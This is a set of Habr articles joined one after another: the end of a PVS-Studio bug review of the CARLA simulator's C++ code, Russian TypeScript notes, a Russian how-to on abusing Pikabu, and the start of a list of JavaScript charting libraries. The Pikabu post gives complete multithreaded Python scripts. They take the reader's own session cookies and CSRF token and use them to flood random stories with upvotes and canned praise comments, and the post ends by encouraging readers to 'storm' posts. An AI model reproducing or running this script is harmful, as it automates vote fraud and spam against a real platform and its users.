The *while* loop, the condition, the iterator increment — all that shows that the instructions in the block must be executed more than once. However, due to *return*, only one iteration is performed. Surely there must be another logic here, otherwise the loop can be eliminated.
**Warning N7**
[V794](https://pvs-studio.com/en/w/v794/) The assignment operator should be protected from the case of 'this == &other'. cpp11\_zone.hpp 92
```
struct finalizer_array
{
void call() {
finalizer* fin = m_tail;
for(; fin != m_array; --fin) (*(fin-1))();
}
~finalizer_array() {
call();
::free(m_array);
}
finalizer_array& operator=(finalizer_array&& other) noexcept
{
this->~finalizer_array(); // <=
new (this) finalizer_array(std::move(other));
return *this;
}
finalizer_array(finalizer_array&& other) noexcept
: m_tail(other.m_tail), m_end(other.m_end), m_array(other.m_array)
{
other.m_tail = MSGPACK_NULLPTR;
other.m_end = MSGPACK_NULLPTR;
other.m_array = MSGPACK_NULLPTR;
}
....
finalizer* m_tail;
finalizer* m_end;
finalizer* m_array;
}
```
The analyzer detected an overloaded assignment operator, where *this == &other* lacks a check. Calling a destructor via *this* pointer results in the loss of *other* data. Subsequently, the assignment operator returns a copy of the cleaned object. The analyzer issued several more warnings that could be potential errors:
* V794 The assignment operator should be protected from the case of 'this == &other'. cpp11\_zone.hpp 154
* V794 The assignment operator should be protected from the case of 'this == &other'. unpack.hpp 1093
* V794 The assignment operator should be protected from the case of 'this == &other'. create\_object\_visitor.hpp 44
* V794 The assignment operator should be protected from the case of 'this == &other'. parse.hpp 821
* V794 The assignment operator should be protected from the case of 'this == &other'. sbuffer.hpp 55
**Warning N8**
[V1030](https://pvs-studio.com/en/w/v1030/) The 'signals' variable is used after it was moved. MapBuilder.cpp 926
```
void MapBuilder::CreateController(....,
const std::set&& signals)
{
....
// Add the signals owned by the controller
controller\_pair.first->second->\_signals = std::move(signals);
// Add ContId to the signal owned by this Controller
auto& signals\_map = \_map\_data.\_signals;
for(auto signal: signals) { // <=
auto it = signals\_map.find(signal);
if(it != signals\_map.end()) {
it->second->\_controllers.insert(signal);
}
}
}
```
The signals container will become empty after moving, and the range-based for loop will not execute. One of the right approaches would be to use *controller\_pair.first->second->\_signals*:
```
for (auto signal: controller_pair.first->second->_signals)
```
However, it would be correct, except for one thing. The *signals* container has a *const* specifier, which means it cannot be moved. Instead, it is copied, and therefore the program logically works correctly. A developer who wanted to optimize the code was able to confuse both himself and the analyzer. Kudos to him for this code. For the V1030 diagnostic fine-tuning, we will take this situation into account. Maybe we will write a new diagnostic.
**Warning N9**
[V1061](https://pvs-studio.com/en/w/v1061/) Extending the 'std' namespace may result in undefined behavior. Waypoint.cpp 11
Let's look at two code snippets from the *Waypoint.h* and *Waypoint.cpp* files:
```
// Waypoint.h
namespace std {
template <>
struct hash {
using argument\_type = carla::road::element::Waypoint;
using result\_type = uint64\_t;
result\_type operator()(const argument\_type& waypoint) const;
};
} // namespace std
// Waypoint.cpp
namespace std {
using WaypointHash = hash; // <=
WaypointHash::result\_type WaypointHash::operator()(
const argument\_type &waypoint) const
{
WaypointHash::result\_type seed = 0u;
boost::hash\_combine(seed, waypoint.road\_id);
boost::hash\_combine(seed, waypoint.section\_id);
boost::hash\_combine(seed, waypoint.lane\_id);
boost::hash\_combine(seed,
static\_cast(std::floor(waypoint.s \* 200.0)));
return seed;
}
} // namespace std
```
In the header file, the developer extends the *std* namespace by declaring the explicit template specialization of the *hash* class in order to work with the *carla::road::element::Waypoint* type. In the file *Waypoint.cpp*, the developer adds the *WaypointHash* alias and the definition of the *operator()* function to the *std* namespace.
The C++ standard forbids extending the *std* namespace. The contents of the *'std'* namespace are defined solely by the C++ Standards Committee and changed depending on the C++ language version. Modifying namespace's content may result in undefined behavior. However, adding an explicit or partial template specialization, as in the *Waypoint.h* file, is an exception. The V1061 diagnostic says that the definition of the *operator()* function in the *Waypoint.cpp* file is permitted, but the alias declaration in the *std* namespace is prohibited.
Actually, it is not necessary to extend the *std* namespace this way. It is enough to add the *std::hash* template specialization for a user type outside of *std* ([yes, it is possible](https://en.cppreference.com/w/cpp/language/extending_std)):
```
// Waypoint.h
// Not inside namespace "std"
template <>
struct std::hash {....};
// Waypoint.cpp
// Not inside namespace "std"
using WaypointHash = std::hash;
WaypointHash::result\_type WaypointHash::operator()(
const WaypointHash::argument\_type& waypoint) const {....}
```
**Warning N10**

I left one interesting error for last. I encourage you to find it yourself. Unlike the others, this error is from the engine of Unreal Engine 4 game itself.
```
virtual void visit(ir_variable *var)
{
....
const bool bBuiltinVariable = (var->name &&
strncmp(var->name, "gl_", 3) == 0);
if (bBuiltinVariable && ShaderTarget == vertex_shader &&
strncmp(var->name, "gl_InstanceID", 13) == 0)
{
bUsesInstanceID = true;
}
if (bBuiltinVariable &&
var->centroid == 0 && (var->interpolation == 0 ||
strncmp(var->name, "gl_Layer", 3) == 0) &&
var->invariant == 0 && var->origin_upper_left == 0 &&
var->pixel_center_integer == 0)
{
// Don't emit builtin GL variable declarations.
needs_semicolon = false;
}
else if (scope_depth == 0 && var->mode == ir_var_temporary)
{
global_instructions.push_tail(new(mem_ctx) global_ir(var));
needs_semicolon = false;
}
else {....}
....
}
```
Here are two hints for you:
1. the warning is issued with help of the method annotation.
2. the warning is issued by the [V666](https://pvs-studio.com/en/w/v666/) diagnostic.

[V666](https://pvs-studio.com/en/w/v666/) Consider inspecting third argument of the function 'strncmp'. It is possible that the value does not correspond with the length of a string which was passed with the second argument. GlslBackend.cpp 943
Error in the *strncmp* function call:
```
strncmp(var->name, "gl_Layer", 3)
```
As the third argument of the function the number of characters to compare is passed, and as the second one — a string literal. The analyzer database has an annotation of the standard *strncmp* function, which says that the number of characters should probably match the the string literal length. In addition, for earlier calls of the *strncmp* function, the number of characters did coincide with the length of the string literal. However, in the code snippet above, the function compares only part of the string. The check of
```
strncmp(var->name, "gl_Layer", 3) == 0
```
is senseless, since *bBuiltinVariable* already contains the result of the same check:
```
strncmp(var->name, "gl_", 3) == 0
```
Most likely, the function call should've looked like this:
```
strncmp(var->name, "gl_Layer", 8)
```
Conclusion
----------
The CARLA simulator is not only an entertaining and useful Unreal Engine 4 project, but it's also a high-quality product. The use of static analysis decreases the time spent on application development and debugging, and function annotations help perform more accurate analysis. We thank authors of this wonderful project for the opportunity to study the source code.
You can read more about static analysis in video game development and view the top 10 software bugs [here](https://pvs-studio.com/en/blog/posts/cpp/0570/).

Like other C++ software tools, static code analyzers never stay still for long and are continuously evolving. You may find interesting our latest [article](https://pvs-studio.com/en/blog/posts/cpp/0873/) on C++ tools evolution. Check it out! | https://habr.com/ru/post/590295/ | null | en | null |
# TypeScript
**TypeScript** — язык программирования, представленный Microsoft в 2012 году и позиционируемый как средство разработки веб-приложений, расширяющее возможности JavaScript.
Разработчиком языка TypeScript является Андерс Хейлсберг (англ. *Anders Hejlsberg*), создавший ранее Turbo Pascal, Delphi и C#.
TypeScript является обратно совместимым с JavaScript и компилируется в последний. Фактически, после компиляции программу на TypeScript можно выполнять в любом современном браузере или использовать совместно с серверной платформой Node.js. Код экспериментального компилятора, транслирующего TypeScript в JavaScript, распространяется под лицензией Apache. Его разработка ведётся в публичном репозитории через сервис GitHub.
TypeScript отличается от JavaScript возможностью явного статического назначения типов, поддержкой использования полноценных классов (как в традиционных объектно-ориентированных языках).
**tsconfig. json** представляет собой стандартный файл в формате json, который содержит ряд секций. Например:
```
"target": "es3", // Тип кода создаваемого итогового файла.
"lib": ["es5", "es6", "es2015.promise", "es2016.array.include"], // Набор библиотечных файлов полифилов, которые будут включены в итоговый выходной файл.
"forceConsistentCasingInFileNames": false, // Запретить несогласованные ссылки на один и тот же файл?
"noFallthroughCasesInSwitch": false, // Сообщить об ошибке в случае обнаружения проваливания в конструкции switch-case?
"moduleResolution": "classic", // Определить способ поиска модулей в папках: как в Node.js или классический, как в TypeScript 1.5 и ниже.
"noEmit": false, // Не создавать итоговый файл.
"noUnusedLocals": true, // Показывать ошибку, если где-то найдены неиспользуемые локальные значения.
"noUnusedParameters": true, // Показывать ошибку, если где-то найдены неиспользуемые параметры.
"pretty": true, // Окрашивать в терминале сообщения об ошибках.
"strict": false, // Включить ли все строги проверки типов сразу: noImplicitAny, noImplicitThis, alwaysStrict, strictNullChecks, strictFunctionTypes, strictPropertyInitialization?
"strictNullChecks": false, // Значения "null" и "undefined" могут быть присвоены только значениям данного типа и значениям только с типом "any"?
```
И другие — [здесь](https://gist.github.com/KRostyslav/82a25c469ffa6652825d58537ac6bc22)
#### Таблица типов в Typescript

TypeScript является строго типизированным языком, и каждая переменная и константа в нем имеет определенный тип. При этом в отличие от javascript мы не можем динамически изменить ранее указанный тип переменной.
В TypeScript имеются следующие базовые типы:
* **Boolean**: логическое значение true или false
* **Number**: числовое значение
* **String**: строки
* **Array**: массивы
* **Tuple**: кортежи
* **Enum**: перечисления
* **Any**: произвольный тип
* **Null** и **undefined**: соответствуют значениям null и undefined в javascript
* **Void**: отсутствие конкретного значения, используется в основном в качестве возвращаемого типа функций
* **Never**: также представляет отсутствие значения и используется в качестве возвращаемого типа функций, которые генерируют или возвращают ошибку
#### Type assertion
Type assertion представляет модель преобразования значения переменной к определенному типу. Обычно в некоторых ситуациях одна переменная может представлять какой-то широкий тип, например, any, который по факту допускает значения различных типов. Однако при этом нам надо использовать переменную как значение строго определенного типа. И в этом случае мы можем привести к этому типу.
Есть две формы приведения. Первая форма заключается в использовании угловых скобок:
```
let someAnyValue: any = "hello world!";
let strLength: number = (someAnyValue).length;
console.log(strLength); // 12
let someUnionValue: string | number = "hello work";
strLength = (someUnionValue).length;
console.log(strLength); // 10
```
Вторая форма заключается в применении оператора **as**:
```
let someAnyValue: any = "hello world!";
let strLength: number = (someAnyValue as string).length;
console.log(strLength); // 12
let someUnionValue: string | number = "hello work";
strLength = (someUnionValue as string).length;
console.log(strLength); // 10
```
#### Jenerics
TypeScript является строго типизированным языком, однако иногда надо построить функционал так, чтобы он мог использовать данные любых типов. В некоторых случаях мы могли бы использовать тип **any**:
```
function getId(id: any): any {
return id;
}
let result = getId(5);
console.log(result);
```
Однако в этом случае мы не можем использовать результат функции как объект того типа, который передан в функцию. Для нас это тип any. Если бы вместо числа 5 в функцию передавался бы объект какого-нибудь класса, и нам потом надо было бы использовать этот объект, например, вызывать у него функции, то это было бы проблематично. И чтобы конкретизировать возвращаемый тип, мы можем использовать обобщения:
```
function getId(id: T): T {
return id;
}
```
#### Utility Types
Typescript поставляет объекты при помощи которых можно легко проводить трансформацию типов, например:
Requared — создаёт тип, в котором все поля обязательные
```
interface Props {
a?: number;
b?: string;
}
const obj: Props = { a: 5 };
const obj2: Required = { a: 5 };
Property 'b' is missing in type '{ a: number; }' but required in type 'Required'.
```
Readonly — все поля не могут быть изменены
```
interface Todo {
title: string;
}
const todo: Readonly = {
title: "Delete inactive users",
};
todo.title = "Hello";
Cannot assign to 'title' because it is a read-only property.
```
ReturnType — Создает тип, состоящий из типа, возвращаемого функцией Type.
```
declare function f1(): { a: number; b: string };
type T0 = ReturnType<() => string>;
// ^ = type T0 = string
type T1 = ReturnType<(s: string) => void>;
// ^ = type T1 = void
type T2 = ReturnType<() => T>;
// ^ = type T2 = unknown
type T3 = ReturnType<() => T>;
// ^ = type T3 = number[]
type T4 = ReturnType;
// ^ = type T4 = {
// a: number;
// b: string;
// }
type T5 = ReturnType;
// ^ = type T5 = any
type T6 = ReturnType;
// ^ = type T6 = never
type T7 = ReturnType;
Type 'string' does not satisfy the constraint '(...args: any) => any'.
Type 'string' does not satisfy the constraint '(...args: any) => any'.
// ^ = type T7 = any
type T8 = ReturnType;
Type 'Function' does not satisfy the constraint '(...args: any) => any'.
Type 'Function' provides no match for the signature '(...args: any): any'.
Type 'Function' does not satisfy the constraint '(...args: any) => any'.
Type 'Function' provides no match for the signature '(...args: any): any'.
// ^ = type T8 = any
```
#### TypeScript в React
При работе с React нужно типизировать:
1) компоненты
```
export const App: React.FC = () => {
```
2) Хуки
```
const [userId, setUserId] = useState();
const [post, setPost] = useState()
const inputRef = useRef(null)
```
3) Эвенты
```
const onChangeHandler = (e: ChangeEvent) => {
setUserId(Number(e.target.value))
}
```
4) Полный листинг программы:
```
import React, {ChangeEvent, useEffect, useRef, useState} from "react";
import {getPostByID} from "./api/api";
export type PostType = {
userId : number;
id: number;
title: string;
body: string
}
export const App: React.FC = () => {
const [userId, setUserId] = useState();
const [post, setPost] = useState()
const inputRef = useRef(null)
useEffect(() => {
(async () => {
const post = await getPostByID(userId)
post && setPost(post)})()
}, [userId])
useEffect(() => console.log(post), [post])
const onChangeHandler = (e: ChangeEvent) => {
setUserId(Number(e.target.value))
}
return
}
``` | https://habr.com/ru/post/557938/ | null | ru | null |
# Спам-уязвимость Pikabu
Здравствуйте. Хотел бы рассказать про спам-уязвимость форума Pikabu.
Форум считаю не самым лучшим, по этому — тестирую на нем все что можно.
### В чем же суть?
Уязвимость заключается в накрутке активности, количестве оценок, комментариев за минимальное время с помощью Python-скрипта.
### Покажи!
Работа скрипта в течении 24 часов:

Думаете я отредактировал HTML? А вот и нет!
### Как ты это сделал?!
**Очень просто!**
Для начала создадим .py файл:
Далее давайте импортируем модули с помощью которого мы будем совершать запросы для совершения действий, а также модуль для многопоточности нашего скрипта:
```
import requests
from threading import Thread
```
Теперь создадим функцию с бесконечным циклом, отправляющую наши запросы:
```
def spam():
while True:
req = requests.post('')
```
### Но откуда узнать данные запроса?
Откроем FireFox, зайдем на Pikabu.
Выберем любую тему. Наведем курсор на стрелочку вверх:

Теперь нажмем комбинацию клавиш: cntr+shift+i.
На экране появилась панель инструментов разработчика:
Чтобы сохранить зрение дорогих форумчан — мне пришлось вырезать тему AdBlock(ом):

Перейдем во вкладку "сеть".
Теперь мы видим все исходящие запросы в данном браузере.
Нажимайте на стрелочку "оценить тему" и быстро переводите взгляд на панель запросов.
Нажимайте на кнопку "метод", пока первым запросом не станет запрос с типом "POST":

Среди первых запросов найдите этот:

Нажмите на него правой кнопкой мыши, и наведите курсор на кнопку "Копировать", выберите "Копировать данные POST". Далее вставьте данные в запрос таким образом:
```
req = requests.post('https://pikabu.ru/ajax/vote_story.php',
data = {
'story_id':story,
'vote':'1'
},
)
```
Но тогда мы будем оценивать один и тот же пост!
Чтобы это исправить, добавим к уже импортированным модулям модуль "random" с помощью кода:
```
import random
```
И добавим в цикл while строку:
```
story = random.randint(1000000, 6865568)
```
Продолжим создавать запрос! Вот что у нас уже получилось:
```
import requests
from threading import Thread
import random
def spam():
while True:
story = random.randint(1000000, 6865568)
req = requests.post('https://pikabu.ru/ajax/vote_story.php',
data = {
'story_id':story,
'vote':'1'
},
)
```
Добавим к запросу самое важное — заголовки. Вернемся в FireFox, так же нажмем правой кнопкой мыши на запрос, выберем "Копировать" но на этот раз — "Заголовки запроса".
Таким же образом, через двоеточие и кавычки вставляем их в код:
```
import requests
from threading import Thread
import random
def spam():
while True:
story = random.randint(1000000, 6865568)
req = requests.post('https://pikabu.ru/ajax/vote_story.php',
data = {
'story_id':str(story),
'vote':'1'
},
headers = {
'Host: 'pikabu.ru',
'User-Agent': 'ваши данные',
'Accept': 'application/json, text/javascript, */*; q=0.01',
'Accept-Language': 'ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate, br',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Csrf-Token': 'ваши данные',
'X-Requested-With': 'XMLHttpRequest',
'Content-Length': '23',
'Connection': 'keep-alive',
'Referer': 'https://pikabu.ru/',
'Cookie': 'Ваши данные ' })
```
В поле "ваши данные" вставьте ваши значения.
Выведем статус запроса:
```
print(req)
```
если выводится "responce <200>", значит запрос отправлен и тема оценена.
Дальше сделаем скрипт чуточку быстрее(ровно в 55 раз).
Создадим поточность нашим запросам:
```
for i in range(55):
thr = Thread(target = spam)
thr.start()
```
Ну вот и все! Можете запускать.
### **А вот весь код:**
```
import requests
from threading import Thread
import random
def spam():
while True:
story = random.randint(1000000, 6865568)
req = requests.post('https://pikabu.ru/ajax/vote_story.php',
data = {
'story_id':str(story),
'vote':'1'
},
headers = {
'Host: 'pikabu.ru',
'User-Agent': 'ваши данные',
'Accept': 'application/json, text/javascript, */*; q=0.01',
'Accept-Language': 'ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate, br',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Csrf-Token': 'ваши данные',
'X-Requested-With': 'XMLHttpRequest',
'Content-Length': '23',
'Connection': 'keep-alive',
'Referer': 'https://pikabu.ru/',
'Cookie': 'Ваши данные ' })
print(req)
for i in range(55):
thr = Thread(target = spam)
thr.start()
```
**Таким же образом делается накрутка комментариев. Ее я подробно объяснять не буду, просто выложу код:**
```
# -*- coding: utf8 -*-
import requests
from threading import Thread
import random
def sender():
comments = ['Автор ТОП! Спасибо огромное! Очень интересно!', 'Автору спасибо!
Понравилось! Побольше бы таких постов!', 'Автор интересно пишет! Ах! Если бы я так умел...', 'Интересно! Мне понравилось!', 'Мне пост понравился. Круто написан!', 'Спасибо, интересно!', 'Хороший пост! Мне понравился! Написан замечательно!', 'Замечательно написан! Понравилось!']
while True:
#6863803
postid = random.randint(1000000, 6865568)
comnom = random.randint(0, 7)
req = requests.post('https://pikabu.ru/ajax/comments_actions.php',
data = {
'desc':comments[comnom],
'action':'create',
'story_id':postid,
'parent_id':'0',
'images':'[]'
},
headers = {
'Accept':'application/json, text/javascript, */*; q=0.01',
'Accept-Encoding':'gzip, deflate, br',
'Accept-Language':'ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3',
'Connection':'keep-alive',
'Content-Length':'23',
'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'Cookie':'Ваши данные',
'Host':'pikabu.ru',
'Referer':'https://pikabu.ru/',
'TE':'Trailers',
'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0',
'X-Csrf-Token':'Ваши данные',
'X-Requested-With':'XMLHttpRequest'})
print(postid, ' commented: ',req.text)
for i in range(35):
thr = Thread(target = sender)
thr.start()
print(thr)
print('All thread are initialized! Programm started!')
```
Ну вот и все. Можно штурмовать посты и комментарии.
#### Удачи!
#### Любите Хабр.
> Действия приведенные выше являются полностью законными, не нарушают не одну статью УК РФ на 02.10.2019. | https://habr.com/ru/post/469839/ | null | ru | null |
# 11 JavaScript-библиотек для визуализации данных, о которых стоит знать в 2018 году
Мы живём во времена взрывного роста объёмов данных, генерируемых и потребляемых человечеством. Практически в каждом из разрабатываемых сегодня приложений данные либо используются где-то внутри них, либо визуализируются. Программисты, используя данные, стремятся сделать работу с их программами максимально комфортной.
Иногда может случиться так, что самое ценное и интересное, что может дать приложение пользователю — это некие данные. Однако если представить их в виде чего-то вроде списка или таблицы, работа с такими данными, скорее всего, окажется утомительной. Кроме того, если данных много, видя лишь их самое простое представление, пользователь столкнётся со сложностями, касающимися их анализа и принятия на их основе каких-либо решений.
Данные, которые представляют пользователю приложения, не только должны иметь для него ценность сами по себе. Их следует оформлять так, чтобы с ними было быстро, удобно и приятно работать.
[](https://habr.com/company/ruvds/blog/423983/)
Сегодня мы представляем вашему вниманию перевод материала, в котором рассмотрены опенсорсные JavaScript-библиотеки для визуализации данных.
1. D3
-----

*Библиотека D3*
Пожалуй, опенсорсную библиотеку [D3](https://github.com/d3/d3/) (её ещё называют D3.js) можно назвать самой популярной из существующих JS-библиотек для визуализации данных. Этот проект, в частности, собрал почти 80 тысяч звёзд на GitHub. Библиотека создана для визуализации данных с использованием таких технологий, как HTML, SVG и CSS.
Благодаря вниманию создателей библиотеки к веб-стандартам, D3 даёт разработчикам целостную, подходящую для использования в современных браузерах среду для визуализации данных, избавляющую их от необходимости поиска неких платных решений. Библиотека D3 объединяет в себе компоненты для визуализации данных и подход к работе с DOM, в основе которого лежат, опять же, данные. D3 позволяет выводить в DOM произвольные данные, а затем применять к документу подходящие трансформации. Вот отличная [галерея](https://github.com/d3/d3/wiki/Gallery) примеров использования этой библиотеки.
Кстати, обратите внимание на то, что есть мнение, в соответствии с которым D3 — это вовсе [не библиотека для визуализации данных](https://medium.com/@Elijah_Meeks/d3-is-not-a-data-visualization-library-67ba549e8520). Полагаем, вы сами сможете решить, чем её считать, и стоит ли пользоваться ей в вашем проекте.
2. Chart.js
-----------
*Chart.js*
Библиотека [Chart.js](https://github.com/chartjs/Chart.js), собравшая примерно 40 тысяч звёзд на GitHub, является весьма популярным решением для создания HTML5-графиков и диаграмм, основанных на элементе , предназначенных для разработки отзывчивых веб-приложений. Актуальная на данный момент вторая версия библиотеки поддерживает комбинирование графиков различных типов (существует 8 базовых типов графиков), различные системы координат. Chart.js можно использовать совместно с библиотекой [moment.js](https://momentjs.com/). Библиотеку, при необходимости, можно загрузить с [cdnjs](https://cdnjs.com/libraries/Chart.js).
3. Three.js
-----------
*Three.js*
Библиотека [Three.js](https://github.com/mrdoob/three.js/) представляет собой весьма популярное решение (около 45 тысяч звёзд на GitHub; вклад в проект сделали более 1000 человек) для создания 3D-анимации средствами WebGL. Гибкость и абстрактность проекта означают возможность использования Three.js для визуализации данных в [2-х и 3-х](https://blog.fastforwardlabs.com/2017/10/04/using-three-js-for-2d-data-visualization.html) измерениях. Например, [вот](https://github.com/davidpiegza/Graph-Visualization) специализированный модуль для Three.js, предназначенный для создания трёхмерных графиков. Вот [онлайн-песочница](https://www.steema.com/files/public/teechart/html5/latest/demos/canvas/webgl/threejs_example.htm) для экспериментов по визуализации данных. Если вы подумываете о визуализации данных средствами WebGL — уверены, вам будет полезно взглянуть на Three.js.
4. ECharts и Highcharts JS
--------------------------

*Пример работы с ECharts (изображение взято [отсюда](https://medium.com/@DatamaticIO/publishing-interactive-charts-using-echarts-and-datamatic-bfca2ef18854))*
